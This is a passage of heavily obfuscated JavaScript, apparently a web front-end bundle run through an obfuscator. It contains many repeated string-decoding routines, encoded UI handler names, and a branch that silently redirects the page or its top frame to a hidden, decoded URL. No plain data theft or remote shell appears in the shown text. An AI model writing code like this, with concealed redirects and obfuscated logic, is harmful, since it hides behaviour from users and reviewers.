FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==PW3sMKP(SvbpNYD[47])&&typeof top.location!==PW3sMKP(SvbpNYD[47])){top.location.href=PW3sMKP(243)}else if(typeof location!==PW3sMKP(SvbpNYD[47])){function Xf_A5ZW(__globalObject){var __TextDecoder="\"QUeb2FTJun_#57c+doC.v^?Zz|I0,m>!DXK=R)3;{r[y~EtP1s6Bkp]YV*W@wNS}O%xafL<(8G$`A:i&jgl4Hqh9/M",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function er6oZn(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Xf_A5ZW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=er6oZn(244)}}catch(iCuTeMJ){}return SvbpNYD[23]}catch(iCuTeMJ){return SvbpNYD[23]}})();return YH0vND[__Uint8Array(245)+"es"](__globalObject)});if(!pCWeoCn){function rcvlRcz(__globalObject){var __TextDecoder="kE:V$uDb.9P/A7_,iv5XBrsyN3Wo0q6wfmdJ~<&1Q)H}pZn4a(U]LC@lOgI>SejGTcRK#M{zFx^ht*=8[\"!%2+?`|;Y",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function TCdC46(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=rcvlRcz(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(f7jeESh[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(246))[__TextDecoder(SvbpNYD[48])](SvbpNYD[49],__TextDecoder(247)),f7jeESh[TCdC46(248)]=SvbpNYD[17])}},[__String(249)](){function __TextDecoder(__TextDecoder){var __Uint8Array="G8SIMaPKCfDVbkHpREgBNUnQi]j5slo~9{vAu(m$*/XJeF#t<+)2`q7.^Y>@Ox1h_[wy3z}d;\"W4&0=Z?,!c:%6TrL|",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(__String(250)in frxXHe){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}TEpMoK(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=SvbpNYD[0],utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(utf8ArrayToStr=SvbpNYD[0],__globalObject=new __Uint8Array(SvbpNYD[0]),__String=__globalObject,FV9Gzt=__TextDecoder,A2tIYKW=__Buffer);while(FV9Gzt!==SvbpNYD[17]||A2tIYKW!==SvbpNYD[17]){TEpMoK(utf8ArrayToStr=(FV9Gzt?FV9Gzt.val:SvbpNYD[0])+(A2tIYKW?A2tIYKW.val:SvbpNYD[0])+__Array,__Array=Math.floor(utf8ArrayToStr/SvbpNYD[50]),__String.next=new __Uint8Array(utf8ArrayToStr%SvbpNYD[50]),__String=__String.next,FV9Gzt=FV9Gzt?FV9Gzt.next:SvbpNYD[17],A2tIYKW=A2tIYKW?A2tIYKW.next:SvbpNYD[17])}if(__Array)__String.next=new __Uint8Array(__Array);return __globalObject.next},console.log(__TextDecoder))}if(!ips[__Uint8Array(251)][SvbpNYD[53]][__Uint8Array(252)](__Uint8Array(253),ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(SvbpNYD[3]))+SvbpNYD[54]+ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(256)))){function __Array(__TextDecoder){var __Uint8Array="/)>93x@{vl2jnAQeiVFkuK7a;G*sqwpE|c!TXbd=P}z#\"1(:[6%~YUZHD`4B.hRCr0$Mt+_WIf,&o]ym?J^<LONg58S",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}ips[__Uint8Array(257)]()(ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(SvbpNYD[3]))+__Uint8Array(258))[utf8ArrayToStr(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="%WcgMPiYOQn=IRx1FT!/qlV<2`^eD+Xup4d\"sAKwBh]ov;r3S*a[tHJEj(7.,k|58Z)f6byz0$@C_{?>mL#:~G&}UN9",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}let __Array={};TEpMoK(__globalObject[utf8ArrayToStr(SvbpNYD[52])](__TextDecoder,function(__TextDecoder,__Uint8Array){TEpMoK(__Array[__TextDecoder]=[],__globalObject[utf8ArrayToStr(SvbpNYD[52])](__Uint8Array,function(__Uint8Array,__Buffer){__Array[__TextDecoder][utf8ArrayToStr(261)](__Buffer)}))}),ips[utf8ArrayToStr(262)][SvbpNYD[53]][utf8ArrayToStr(263)](utf8ArrayToStr(264),ips[utf8ArrayToStr(265)](__Buffer(266))+SvbpNYD[54]+ips[__Buffer(267)](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){if(typeof __globalObject(__TextDecoder[__String(SvbpNYD[85])])[__String(271)](__String(272))==__String(273)){function __Uint8Array(__TextDecoder){var __Uint8Array="=YrClAihuVToy!Kw~ODxc]Z+;4@akvqm61I^*W?JGpjs{($eb9R}LPd:z3nU[5S%FN<2/),8.M#_g>`Bft0XH|&Q\"E7",__Buffer,__globalObject,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+SvbpNYD[69]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[__Buffer(278)](__Buffer(279),[__globalObject(__TextDecoder[__Buffer(SvbpNYD[55])])]),__globalObject(__TextDecoder[__Buffer(SvbpNYD[55])])[__Buffer(281)]());return SvbpNYD[23]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="zkRVoHCqtiaTQjx)Y%]bnu*rJMWPv=NFh({!Kw1:y027+3X|`.d#LD$[,mB95}f~_\"s<EZlSGIp/g;>?U4AO@c8&^e6",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}__globalObject[__Uint8Array(283)]();const __Buffer=this;TEpMoK(this[__Uint8Array(284)](),clearTimeout(__Buffer[__Uint8Array(SvbpNYD[56])]),__Buffer[__Uint8Array(SvbpNYD[56])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="OQXg,pq:EB6`u|yPH<~f^AtI$9eUk.h!8aZGi?YDSnlF47r%2J{}N([3TRcz>Mb*j1+)@/K&W]oL5msVdw_x=#\"v;C0",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__Buffer[__TextDecoder(286)]()},SvbpNYD[57]))},[__String(287)]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="K<u2H)z3.h`xoGpE5>!WerMD1mgJSlTVO(F|niAt#=\"j^P[R8;~ad,UX0y@I6Bqf{$9bLQNv/kCY:c_7s?+]w4*&}%Z",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Buffer;FV9Gzt++){var A2tIYKW=__TextDecoder.indexOf(__Uint8Array[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__String.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__String)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Uint8Array=this[__TextDecoder(289)][__TextDecoder(SvbpNYD[58])];if(__Uint8Array<=SvbpNYD[0]){return}const __Buffer=this[__TextDecoder(291)][__TextDecoder(292)]()[__TextDecoder(SvbpNYD[58])],__String=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(293)+__TextDecoder(294)][__TextDecoder(SvbpNYD[59])]()!==__String){this[__TextDecoder(SvbpNYD[60])][__TextDecoder(SvbpNYD[59])](__String)}if(__Buffer===SvbpNYD[0]){if(this[__TextDecoder(SvbpNYD[60])][SvbpNYD[61]](__TextDecoder(297))){this[__TextDecoder(SvbpNYD[60])][__TextDecoder(298)]()}}else{function __Array(__globalObject){var __TextDecoder="3GClXfWVnOSKZNctEomgseqbTIDRiPkUBLraF;2!$=h1QA]MdHpJjY8^5_0z9#~<7|{:yx)w[&/.(`4\"%@>}+v?,u*6",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Buffer;FV9Gzt++){var A2tIYKW=__TextDecoder.indexOf(__Uint8Array[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__String.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__String)}function utf8ArrayToStr(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(__TextDecoder(299)in frxXHe){itIIw8()}function itIIw8(){module.exports=async(__globalObject=()=>{throw new Error(__TextDecoder(300))})=>{function __Uint8Array(__globalObject){var __Uint8Array="xsz\"@=HiL;|3[v2>uwSM6CI^D$p!,07F+Z9?XfjU`~K}_14VkB(rc</nPyh&A:#T%)bdW.etlOmaQgEoRJNY5{*q8G]",__Buffer,__String,__TextDecoder,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__TextDecoder=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__String;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__TextDecoder.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__TextDecoder.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__TextDecoder)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}const __String=new Set(process.argv.slice(2));if(!__String.has(__Buffer(301))){if(__String.size!==SvbpNYD[1])return SvbpNYD[23];if(!__String.has("-v"))return SvbpNYD[23]}await(async(__Uint8Array,__String)=>{if(__Uint8Array)return __Buffer(302);if(__String===(await __globalObject()))return __Buffer(303);return""})();return SvbpNYD[21]}}if(!this[utf8ArrayToStr(SvbpNYD[62])][SvbpNYD[61]](utf8ArrayToStr(305))){this[utf8ArrayToStr(SvbpNYD[62])][utf8ArrayToStr(306)]()}}},100),[__String(307)](){function __TextDecoder(__TextDecoder){var __Uint8Array="yx+\"2|kO<$_rWum7}]P`VvaceDA%5zY(nBICw:~;Z^!QdHh3sKj4GMS?E6Rq0*N,{.#1oU98/>T&Xgp[)btfliJFL@=",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(!this[__String(308)][__Uint8Array(309)]){return}const __Buffer=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[64])](__Uint8Array(312)),__Array=__Buffer[__Uint8Array(SvbpNYD[65])](),utf8ArrayToStr=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[64])](__Uint8Array(314)),itIIw8=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[65])]();let Qpnvk_=SvbpNYD[23];this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[66])](__Uint8Array(SvbpNYD[65]),__Uint8Array(316))[__Uint8Array(SvbpNYD[66])](__Uint8Array(SvbpNYD[65]),this[__Uint8Array(SvbpNYD[63])][SvbpNYD[0]][__Uint8Array(317)+__Uint8Array(318)]+SvbpNYD[67]);const gwTnzQN=__Buffer[__Uint8Array(SvbpNYD[65])]()-utf8ArrayToStr[__Uint8Array(SvbpNYD[65])]();this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[66])](__Uint8Array(319),gwTnzQN+SvbpNYD[67]);if(!utf8ArrayToStr[__Uint8Array(320)](__Uint8Array(321))){function RwpdlfW(__TextDecoder){var __Uint8Array="!*2K6MT4rgRAB08cl./pqf9%h[w{OLev]`tGI3=Q7WbPx#uH$_(E}UySN@;|1zn+D,a>CFs)mo?d5&:~YjJZ\"Xk^Vi<",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function TzkxJYk(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=RwpdlfW(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(itIIw8<this[__Uint8Array(SvbpNYD[63])][TzkxJYk(322)]()){TEpMoK(utf8ArrayToStr[TzkxJYk(323)](TzkxJYk(324)),Qpnvk_=SvbpNYD[21])}}else{function MeHmb3(__TextDecoder){var __Uint8Array="0AoHNnqSOrZYRKkPhBdf#)Wpgua,(9i3*<}~%2UJzeCmxl:DscVMGbjQtET1IF?vLX|_`=6y4[&8+.w>!7$5/]\";@{^",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function UV9VRY(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=MeHmb3(A2tIYKW[__TextDecoder])}return 